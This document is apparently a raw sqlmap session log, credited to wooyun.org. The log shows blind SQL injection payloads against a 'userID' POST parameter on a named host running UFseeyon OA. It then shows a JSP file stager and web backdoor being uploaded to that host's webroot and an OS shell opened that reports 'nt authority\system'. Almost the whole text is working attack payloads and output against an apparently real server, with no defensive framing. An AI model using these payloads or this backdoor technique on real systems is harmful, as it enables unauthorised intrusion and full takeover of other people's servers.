 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userID=1%' AND 3576=3576 AND '%'='&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: userID=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))BELw) AND '%'='&Sub
mit=Submit
---
[21:47:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:47:07] [INFO] going to use a web backdoor for command prompt
[21:47:07] [INFO] fingerprinting the back-end DBMS operating system
[21:47:07] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP (default)
[4] PHP
>
[21:47:08] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/Program%20F
iles/UFseeyon/OA/tomcat/webapps/yyoa
[21:47:12] [WARNING] unable to automatically parse any web server path
[21:47:12] [INFO] trying to upload the file stager on '/Program%20Files/UFseeyon
/OA/tomcat/webapps/yyoa/' via LIMIT 'LINES TERMINATED BY' method
[21:47:15] [WARNING] reflective value(s) found and filtering out
[21:47:19] [INFO] the file stager has been successfully uploaded on '/Program%20
Files/UFseeyon/OA/tomcat/webapps/yyoa/' - http://cemftp.ce-air.com:80/yyoa/tmpud
lyy.jsp
[21:47:19] [WARNING] unable to upload the file through the web file stager to '\
Program%20Files\UFseeyon\OA\tomcat\webapps\yyoa\'
[21:47:19] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n] y
[21:47:22] [INFO] the backdoor has been successfully uploaded on '/Program%20Fil
es/UFseeyon/OA/tomcat/webapps/yyoa/' - http://cemftp.ce-air.com:80/yyoa/tmpbjhmm
.jsp
[21:47:22] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
'ommand standard output:    'nt authority\system
os-shell> _
www.wooyun.org